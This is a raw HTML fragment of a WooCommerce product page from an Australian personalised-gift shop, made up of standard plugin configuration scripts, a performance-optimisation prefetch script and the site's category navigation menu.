</script><script id="contact-form-7-js-before" type="nitropack/inlinescript" class="nitropack-inline-script">var wpcf7={"api":{"root":"https://creativegiftideas.com.au/wp-json/","namespace":"contact-form-7/v1"},"cached":1};</script><script id="electro-js-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var electro_options = {"rtl":"0","ajax_url":"https:\/\/creativegiftideas.com.au\/wp-admin\/admin-ajax.php","ajax_loader_url":"https:\/\/creativegiftideas.com.au\/wp-content\/themes\/electro\/assets\/images\/ajax-loader.gif","enable_sticky_header":"1","enable_hh_sticky_header":"","enable_live_search":"1","live_search_limit":"10","live_search_template":"<a href=\"{{url}}\" class=\"media live-search-media\"><img src=\"{{image}}\" class=\"media-left media-object flip float-start\" height=\"60\" width=\"60\"><div class=\"media-body\"><p>{{{value}}}<\/p><\/div><\/a>","live_search_empty_msg":"Unable to find any products that match the current query","deal_countdown_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs"},"typeahead_options":{"hint":false,"highlight":true},"offcanvas_mcs_options":{"axis":"y","theme":"minimal-dark","contentTouchScroll":100,"scrollInertia":1500},"compare_page_url":"https:\/\/creativegiftideas.com.au?action=yith-woocompare-view-table&iframe=yes"};
/* ]]> */
</script><script id="wc-country-select-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
/* ]]> */
</script><script id="wc-order-attribution-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/creativegiftideas.com.au\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script><script id="yith-woocompare-main-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"b563716357","remove":"6792b18abb","reload":"7b90ae93b7"},"ajaxurl":"\/?wc-ajax=%%endpoint%%","added_label":"Added to compare","table_title":"Product Comparison","auto_open":"1","loader":"https:\/\/creativegiftideas.com.au\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"YITH_WooCompare_Products_List","close_label":"Close","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
/* ]]> */
</script><script id="wp-util-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script><script id="wc-add-to-cart-variation-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script><script id="0d3f2f2096d107ae78c9d7d3bf995aef-1" type="nitropack/inlinescript" class="nitropack-inline-script">
 jQuery(document).ready(function($){
  $("#myBtn").click(function(){
   setTimeout(function () {
    $("#myModal").modal('show');
   }, 100);
  });
 });
 </script><script id="fdf80bacbd5c79a838a229bf63a20bdf-1" type="nitropack/inlinescript" class="nitropack-inline-script">
jQuery(function($) { 
window.wc_square_credit_card_payment_form_handler = new WC_Square_Payment_Form_Handler( {"application_id":"sq0idp-wGVapF8sNt9PLrdj5znuKA","ajax_log_nonce":"614ee4d55c","ajax_url":"https:\/\/creativegiftideas.com.au\/wp-admin\/admin-ajax.php","csc_required":true,"currency_code":"AUD","general_error":"An error occurred, please try again or try an alternate form of payment.","id":"square_credit_card","id_dasherized":"square-credit-card","is_checkout_registration_enabled":true,"is_user_logged_in":false,"is_add_payment_method_page":false,"location_id":"LQ0YMAF8XMFXJ","logging_enabled":false,"ajax_wc_checkout_validate_nonce":"79e740e37b","is_manual_order_payment":false,"payment_token_nonce":"41f03c9e34","order_id":0,"ajax_get_order_amount_nonce":"975866c879","ajax_should_charge_order_nonce":"f680d09e03","is_change_payment_method_request":false,"enabled_card_types":["visa","mastercard","amex","jcb"],"square_card_types":{"visa":"visa","masterCard":"mastercard","americanExpress":"amex","JCB":"jcb","discoverDiners":"dinersclub"},"input_styles":[{"backgroundColor":"transparent","fontSize":"1.3em"}]} );

window.wc_square_digital_wallet_handler = new WC_Square_Digital_Wallet_Handler( {"application_id":"sq0idp-wGVapF8sNt9PLrdj5znuKA","location_id":"LQ0YMAF8XMFXJ","gateway_id":"square_credit_card","gateway_id_dasherized":"square-credit-card","payment_request":{"requestShippingContact":true,"requestEmailAddress":true,"requestBillingContact":true,"countryCode":"AU","currencyCode":"AUD","lineItems":[{"label":"Personalised Family Name cut-out in Alphabet","amount":"24.99","pending":false},{"label":"Tax","amount":"0.00","pending":false}],"shippingOptions":[{"id":"0","label":"Pending","amount":"0.00","pending":false}],"total":{"label":"Creative Gift Ideas (via WooCommerce)","amount":"24.99","pending":false}},"context":"product","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"\/?wc-ajax=%%endpoint%%","payment_request_nonce":"59ebf7e669","add_to_cart_nonce":"5a7a61f408","recalculate_totals_nonce":"86468ccb9d","process_checkout_nonce":"0f2d4f5bee","logging_enabled":false,"hide_button_options":["apple"],"google_pay_color":"black","apple_pay_color":"black","apple_pay_type":"buy"} );
 });
</script><script>(function(e){"use strict";if(!e.loadCSS){e.loadCSS=function(){}}var t=loadCSS.relpreload={};t.support=function(){var t;try{t=e.document.createElement("link").relList.supports("preload")}catch(e){t=false}return function(){return t}}();t.bindMediaToggle=function(e){var t=e.media||"all";function a(){e.media=t}if(e.addEventListener){e.addEventListener("load",a)}else if(e.attachEvent){e.attachEvent("onload",a)}setTimeout(function(){e.rel="stylesheet";e.media="only x"});setTimeout(a,3e3)};t.poly=function(){if(t.support()){return}var a=e.document.getElementsByTagName("link");for(var n=0;n<a.length;n++){var o=a[n];if(o.rel==="preload"&&o.getAttribute("as")==="style"&&!o.getAttribute("data-loadcss")){o.setAttribute("data-loadcss",true);t.bindMediaToggle(o)}}};if(!t.support()){t.poly();var a=e.setInterval(t.poly,500);if(e.addEventListener){e.addEventListener("load",function(){t.poly();e.clearInterval(a)})}else if(e.attachEvent){e.attachEvent("onload",function(){t.poly();e.clearInterval(a)})}}if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}else{e.loadCSS=loadCSS}})(typeof global!=="undefined"?global:this);</script><script nitro-exclude>(function(){const e=document.createElement("link");if(!(e.relList&&e.relList.supports&&e.relList.supports("prefetch"))){return}let t=document.cookie.includes("9d63262f59cd9b3378f01392c");let n={initNP_PPL:function(){if(window.NP_PPL!==undefined)return;window.NP_PPL={prefetches:[],lcpEvents:[],other:[]}},logPrefetch:function(e,n,r){let o=JSON.parse(window.sessionStorage.getItem("nitro_prefetched_urls"));if(o===null)o={};if(o[e]===undefined){o[e]={type:n,initiator:r};window.sessionStorage.setItem("nitro_prefetched_urls",JSON.stringify(o))}if(!t)return;window.NP_PPL.prefetches.push({url:e,type:n,initiator:r,timestamp:performance.now()})},logLcpEvent:function(e,n=null){if(!t)return;window.NP_PPL.lcpEvents.push({message:e,data:n,timestamp:performance.now()})},logOther:function(e,n=null){if(!t)return;window.NP_PPL.other.push({message:e,data:n,timestamp:performance.now()})}};if(t){n.initNP_PPL()}let r=0;const o=300;let l=".creativegiftideas.com.au";let c=new RegExp(l+"$");function a(){return performance.now()-r>o}function u(){let e;let t=performance.now();const r={capture:true,passive:true};document.addEventListener("touchstart",o,r);document.addEventListener("mouseover",l,r);function o(e){t=performance.now();const n=e.target.closest("a");if(!n||!s(n)){return}g(n.href,"TOUCH")}function l(r){n.logOther("mouseoverListener() called",r);if(performance.now()-t<1111){return}const o=r.target.closest("a");if(!o||!s(o)){return}o.addEventListener("mouseout",c,{passive:true});e=setTimeout(function(){n.logOther("mouseoverTimer CALLBACK called",r);g(o.href,"HOVER");e=undefined},85)}function c(t){if(t.relatedTarget&&t.target.closest("a")==t.relatedTarget.closest("a")){return}if(e){clearTimeout(e);e=undefined}}}function f(){if(!PerformanceObserver.supportedEntryTypes.includes("largest-contentful-paint")){n.logLcpEvent("PerformanceObserver does not support LCP events in this browser.");return}let e=new PerformanceObserver(e=>{n.logLcpEvent("LCP_DETECTED",e.getEntries().at(-1).element);C=e.getEntries().at(-1).element});let t=function(e){k=window.requestIdleCallback(O);window.removeEventListener("load",t)};I.forEach(e=>{window.addEventListener(e,P,{once:true})});e.observe({type:"largest-contentful-paint",buffered:true});window.addEventListener("load",t)}function s(e){if(!e){n.logOther("Link Not Prefetchable: empty link element.",e);return false}if(!e.href){n.logOther("Link Not Prefetchable: empty href attribute.",e);return false}let t=e.href;let r=null;try{r=new URL(t)}catch(t){n.logOther("Link Not Prefetchable: "+t,e);return false}let o="."+r.hostname.replace("www.","");if(!["http:","https:"].includes(e.protocol)){n.logOther("Link Not Prefetchable: missing protocol in the URL.",e);return false}if(e.protocol=="http:"&&location.protocol=="https:"){n.logOther("Link Not Prefetchable: URL is HTTP but the current page is HTTPS.",e);return false}if(e.getAttribute("href").charAt(0)=="#"||e.hash&&e.pathname+e.search==location.pathname+location.search){n.logOther("Link Not Prefetchable: URL is the current location but with a hash.",e);return false}if(c.exec(o)===null){n.logOther("Link Not Prefetchable: Different domain.",e);return false}for(i=0;i<x.length;i++){if(t.match(x[i])!==null){n.logOther("Link Not Prefetchable: Excluded URL "+t+".",{link:e,regex:x[i]});return false}}return true}function p(){let e=navigator.connection;if(!e){return false}if(e.saveData){n.logOther("Data Saving Mode detected.");return true}return false}function d(){if(M!==null){return M}M=p();return M}if(!window.requestIdleCallback){window.requestIdleCallback=function(e,t){var t=t||{};var n=1;var r=t.timeout||n;var o=performance.now();return setTimeout(function(){e({get didTimeout(){return t.timeout?false:performance.now()-o-n>r},timeRemaining:function(){return Math.max(0,n+(performance.now()-o))}})},n)}}if(!window.cancelIdleCallback){window.cancelIdleCallback=function(e){clearTimeout(e)}}let h=function(e,t){n.logLcpEvent("MUTATION_DETECTED",e);clearTimeout(R);R=setTimeout(T,500,e)};let m=function(){return window.NavAI!==undefined};let g=function(e,t="",o=false){if(b.indexOf(e)>-1){n.logOther("Prefetch skipped: URL is already prefetched.",e);return}if(b.length>15){n.logOther("Prefetch skipped: Maximum prefetches threshold reached.");return}if(!o&&!a()){n.logOther("Prefetch skipped: on cooldown",e);return}if(d()){n.logOther("Prefetch skipped: limited connection",e);return}if(m()){n.logOther("Prefetch skipped: NavAI is present",e);return}let l="prefetch";if(HTMLScriptElement.supports&&HTMLScriptElement.supports("speculationrules")){l=Math.floor(Math.random()*2)===1?"prefetch":"prerender";if(l==="prefetch"){L(e)}if(l==="prerender"){E(e)}}else{L(e)}b.push(e);r=performance.now();n.logPrefetch(e,l,t);return true};function L(e){const t=document.createElement("link");t.rel="prefetch";t.setAttribute("nitro-exclude",true);t.type="text/html";t.href=e;document.head.appendChild(t)}function E(e){let t={prerender:[{source:"list",urls:[e]}]};let n=document.createElement("script");n.type="speculationrules";n.textContent=JSON.stringify(t);document.body.appendChild(n)}function w(e){let t=document.querySelector("body");while(e!=t){if(v(e)){e=e.parentElement;n.logOther("Skipping LCP container level: Inside a <nav> element.",e);continue}let t=Array.from(e.querySelectorAll("a"));n.logOther("filtering links...",t);t=t.filter(t=>{if(v(t)){n.logOther("Skipping link: Inside a <nav> element.",e);return false}return s(t)});if(t.length>0)return[t,e];e=e.parentElement}return[[],null]}function v(e){return e.closest("nav")!==null||e.nodeName=="NAV"}function P(e){S=true;if(y&&!U){_()}}function O(e){y=true;if(S&&!U){if(_()){window.cancelIdleCallback(k)}else{A++;if(A>2){window.cancelIdleCallback(k);n.logLcpEvent("IDLE_CALLBACK_CANCELLED")};}}}function _(){if(C==null){n.logLcpEvent("doLcpPrefetching_CALLBACK_CALLED_WITHOUT_LCP_ELEMENT");return false}let e=[];[e,N]=w(C);if(e.length==0){n.logLcpEvent("NO_LINKS_FOUND");return false}if(e.length>0){g(e[0].href,"LCP",!U);U=true}D.observe(N,{subtree:true,childList:true,attributes:true});n.logLcpEvent("MUTATION_OBSERVER_REGISTERED");window.cancelIdleCallback(k);n.logLcpEvent("IDLE_CALLBACK_CANCELLED")};function T(e){n.logLcpEvent("MUTATION_RESCAN_TRIGGERED",e);let t=w(N)[0];if(t.length>0){g(t[0].href,"LCP_MUTATION")}}let b=[];let C=null;let N=null;let k=0;let A=0;let I=["mousemove","click","keydown","touchmove","touchstart"];let S=false;let y=false;const D=new MutationObserver(h);let R=0;let U=false;let M=null;let x=JSON.parse(atob("W10="));if(Object.prototype.toString.call(x)==="[object Object]"){n.logOther("EXCLUDES_AS_OBJECT",x);let e=[];for(const t in x){e.push(x[t])}x=e}x=x.map(e=>new RegExp(e));if(navigator.connection){navigator.connection.onchange=function(e,t){M=null;n.logOther("Connection changed",{effectiveType:navigator.connection.effectiveType,rtt:navigator.connection.rtt,downlink:navigator.connection.downlink,saveData:navigator.connection.saveData})}}f();u()})();</script><script nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"dev",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"KSJdshiZMrxUgfIOwloACPArOFwsJyRT",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"dev",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script></head> <body class="wp-singular product-template-default single single-product postid-25013 wp-theme-electro wp-child-theme-electro-child theme-electro woocommerce woocommerce-page woocommerce-no-js left-sidebar normal"><script>(function(){if(typeof NPSH!=="undefined"&&NPSH.isScrolled()){setTimeout(()=>{document.body.classList.remove("nitro-cover")},1e3);document.body.classList.add("nitro-cover");window.addEventListener("load",function(){document.body.classList.remove("nitro-cover")})}})();</script> <div class="off-canvas-wrapper w-100 position-relative"> <div id="page" class="hfeed site nitro-lazy"> <a class="skip-link screen-reader-text visually-hidden" href="#site-navigation">Skip to navigation</a> <a class="skip-link screen-reader-text visually-hidden" href="#content">Skip to content</a> <div class="top-bar hidden-lg-down d-none d-xl-block"> <div class="container clearfix"> <ul id="menu-top-bar-left" class="nav nav-inline float-start electro-animate-dropdown flip"><li id="menu-item-3233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3233"><a title="Free Shipping On orders over $100"><i class="ec ec-transport"></i>Free Shipping On orders over $100</a></li> </ul><ul id="menu-top-bar-right" class="nav nav-inline float-end electro-animate-dropdown flip"><li id="menu-item-4100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4100"><a title="My Account" href="https://creativegiftideas.com.au/my-account/"><i class="ec ec-user"></i>My Account</a></li> </ul> </div> </div> <header id="masthead" class="site-header header-v3 stick-this"> <div class="container hidden-lg-down d-none d-xl-block nitro-lazy"> <div class="masthead row align-items-center"> <div class="header-logo-area d-flex justify-content-between align-items-center"> <div class="header-site-branding"> <a href="https://creativegiftideas.com.au/" class="header-logo-link"> <img alt="Creative Gift Ideas" width="166" height="114" nitro-lazy-src="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2020/02/cgiupdate.png" class="img-header-logo nitro-lazy" decoding="async" nitro-lazy-empty id="OTk2OjE2Nw==-1" src="[data-uri]" /> </a> </div> <div class="off-canvas-navigation-wrapper "> <div class="off-canvas-navbar-toggle-buttons clearfix"> <button class="navbar-toggler navbar-toggle-hamburger " type="button"> <i class="ec ec-menu"></i> </button> <button type="button" class="navbar-toggler navbar-toggle-close nitro-lazy"> <i class="ec ec-close-remove"></i> </button> </div> <div class="off-canvas-navigation
        light" id="default-oc-header"> <ul id="menu-navbar-primary" class="nav nav-inline yamm"><li id="menu-item-5218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5218 dropdown"><a title="Writing" href="https://creativegiftideas.com.au/collections/writing/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Writing</a> <ul role="menu" class=" dropdown-menu"> <li id="menu-item-5221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5221"><a title="Wooden Pens" href="https://creativegiftideas.com.au/collections/writing/wooden-pens/">Wooden Pens</a></li> <li id="menu-item-5219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5219"><a title="Pen Case" href="https://creativegiftideas.com.au/collections/writing/pen-case/">Pen Case</a></li> <li id="menu-item-5380" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5380"><a title="Gift Set" href="https://creativegiftideas.com.au/collections/writing/gift-set/">Gift Set</a></li> </ul> </li> <li id="menu-item-5212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5212 dropdown"><a title="Cake Toppers" href="https://creativegiftideas.com.au/collections/cake-toppers/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Cake Toppers</a> <ul role="menu" class=" dropdown-menu"> <li id="menu-item-5382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5382"><a title="Custom Made" href="https://creativegiftideas.com.au/collections/cake-toppers/custom-made/">Custom Made</a></li> <li id="menu-item-5383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5383"><a title="Number" href="https://creativegiftideas.com.au/collections/cake-toppers/cake-toppers-number/">Number</a></li> <li id="menu-item-5224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5224"><a title="Birthday" href="https://creativegiftideas.com.au/collections/cake-toppers/cake-toppers-birthday/">Birthday</a></li> <li id="menu-item-5226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5226"><a title="Engagement" href="https://creativegiftideas.com.au/collections/cake-toppers/cake-toppers-engagement/">Engagement</a></li> <li id="menu-item-5229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5229"><a title="Wedding" href="https://creativegiftideas.com.au/collections/cake-toppers/cake-toppers-wedding/">Wedding</a></li> <li id="menu-item-5222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5222"><a title="Anniversary" href="https://creativegiftideas.com.au/collections/cake-toppers/cake-toppers-anniversary/">Anniversary</a></li> <li id="menu-item-5223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5223"><a title="Baby Shower" href="https://creativegiftideas.com.au/collections/cake-toppers/cake-toppers-baby-shower/">Baby Shower</a></li> <li id="menu-item-5228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5228"><a title="Religious" href="https://creativegiftideas.com.au/collections/cake-toppers/cake-toppers-religious/">Religious</a></li> <li id="menu-item-5225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5225"><a title="Congratulations" href="https://creativegiftideas.com.au/collections/cake-toppers/cake-toppers-congratulations/">Congratulations</a></li> <li id="menu-item-13548" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13548"><a title="CGI Exclusive" href="https://creativegiftideas.com.au/collections/cake-toppers/cake-toppers-cgi-exclusive/">CGI Exclusive</a></li> <li id="menu-item-13547" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13547"><a title="AFL &amp; NRL Special" href="https://creativegiftideas.com.au/collections/cake-toppers/cake-toppers-afl-nrl-special/">AFL &amp; NRL Special</a></li> </ul> </li> <li id="menu-item-8425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8425 dropdown"><a title="Wedding" href="https://creativegiftideas.com.au/collections/wedding/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Wedding</a> <ul role="menu" class=" dropdown-menu"> <li id="menu-item-19621" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19621"><a title="Cake Topper" href="https://creativegiftideas.com.au/collections/wedding/cake-topper/">Cake Topper</a></li> <li id="menu-item-5236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5236"><a title="Wedding Sign" href="https://creativegiftideas.com.au/collections/wedding/wedding-sign/">Wedding Sign</a></li> <li id="menu-item-5235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5235"><a title="Ring Box" href="https://creativegiftideas.com.au/collections/wedding/ring-box/">Ring Box</a></li> <li id="menu-item-19624" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19624"><a title="Place Names" href="https://creativegiftideas.com.au/collections/wedding/place-names/">Place Names</a></li> <li id="menu-item-19619" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19619"><a title="Tabletop Sign" href="https://creativegiftideas.com.au/collections/wedding/tabletop-sign/">Tabletop Sign</a></li> <li id="menu-item-19620" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19620"><a title="Wine box" href="https://creativegiftideas.com.au/collections/wedding/wine-box-wedding-2/">Wine box</a></li> <li id="menu-item-19622" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19622"><a title="Chopping Board" href="https://creativegiftideas.com.au/collections/wedding/chopping-board-wedding-2/">Chopping Board</a></li> <li id="menu-item-19623" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19623"><a title="Photo Frame" href="https://creativegiftideas.com.au/collections/wedding/photo-frame-wedding/">Photo Frame</a></li> </ul> </li> <li id="menu-item-5214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-5214 dropdown"><a title="Decor" href="https://creativegiftideas.com.au/collections/decor/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Decor</a> <ul role="menu" class=" dropdown-menu"> <li id="menu-item-7631" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7631"><a title="Hoop Sign" href="https://creativegiftideas.com.au/collections/decor/decor-hoop-signs/">Hoop Sign</a></li> <li id="menu-item-19617" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19617"><a title="Family Tree Sign" href="https://creativegiftideas.com.au/collections/decor/decor-family-tree-sign/">Family Tree Sign</a></li> <li id="menu-item-5233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5233"><a title="Kids Name Sign" href="https://creativegiftideas.com.au/collections/decor/decor-kids-name-signage/">Kids Name Sign</a></li> <li id="menu-item-19616" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-19616"><a title="Family Name Sign" href="https://creativegiftideas.com.au/collections/decor/decor-family-name-sign/">Family Name Sign</a></li> <li id="menu-item-19618" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19618"><a title="House Sign" href="https://creativegiftideas.com.au/collections/decor/decor-house-sign/">House Sign</a></li> <li id="menu-item-7632" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7632"><a title="Man Cave Sign" href="https://creativegiftideas.com.au/collections/decor/decor-man-cave-sign/">Man Cave Sign</a></li> </ul> </li> <li id="menu-item-5217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5217 dropdown"><a title="Personalised Gifts" href="https://creativegiftideas.com.au/collections/personalised-gifts/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Personalised Gifts</a> <ul role="menu" class=" dropdown-menu"> <li id="menu-item-5240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5240"><a title="Wine Box" href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-wine-box/">Wine Box</a></li> <li id="menu-item-5238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5238"><a title="Chopping board" href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-chopping-board/">Chopping board</a></li> <li id="menu-item-26411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26411"><a title="AFL Chopping Board" href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-afl-chopping-board/">AFL Chopping Board</a></li> <li id="menu-item-26412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26412"><a title="NRL Chopping Board" href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-nrl-chopping-board/">NRL Chopping Board</a></li> <li id="menu-item-26410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26410"><a title="Soccer Chopping Board" href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-soccer-chopping-board/">Soccer Chopping Board</a></li> <li id="menu-item-5239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5239"><a title="Photo Frame" href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-photo-frame/">Photo Frame</a></li> <li id="menu-item-5237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5237"><a title="Bamboo Bookmark" href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-bamboo-bookmark/">Bamboo Bookmark</a></li> <li id="menu-item-7608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7608"><a title="Drink Bottles" href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-drink-bottles/">Drink Bottles</a></li> </ul> </li> <li id="menu-item-5213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5213 dropdown"><a title="Corporate" href="https://creativegiftideas.com.au/collections/corporate/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Corporate</a> <ul role="menu" class=" dropdown-menu"> <li id="menu-item-5243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5243"><a title="Name Badge" href="https://creativegiftideas.com.au/collections/corporate/name-badge/">Name Badge</a></li> <li id="menu-item-8394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8394"><a title="Business Sign" href="https://creativegiftideas.com.au/business-signage/">Business Sign</a></li> <li id="menu-item-5242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5242"><a title="Engraving Plates" href="https://creativegiftideas.com.au/collections/corporate/engraving-plates/">Engraving Plates</a></li> </ul> </li> <li id="menu-item-5384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5384"><a title="Christmas" href="https://creativegiftideas.com.au/collections/valentines-day-gifts/">Christmas</a></li> <li id="menu-item-6423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6423"><a title="What&#039;s New" href="https://creativegiftideas.com.au/collections/whats-new/">What&#8217;s New</a></li> <li id="menu-item-5215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5215 dropdown"><a title="Engraving Service" href="https://creativegiftideas.com.au/collections/engraving-service/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Engraving Service</a> <ul role="menu" class=" dropdown-menu"> <li id="menu-item-5888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5888"><a title="Writing" href="https://creativegiftideas.com.au/product-category-engraving-service-writing/">Writing</a></li> <li id="menu-item-5887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5887"><a title="Cake Topper Material" href="https://creativegiftideas.com.au/product-category-engraving-service-cake-topper-material/">Cake Topper Material</a></li> </ul> </li> </ul> </div> </div> </div> <form class="navbar-search col" method="get" action="https://creativegiftideas.com.au/" autocomplete="off"> <label class="sr-only screen-reader-text 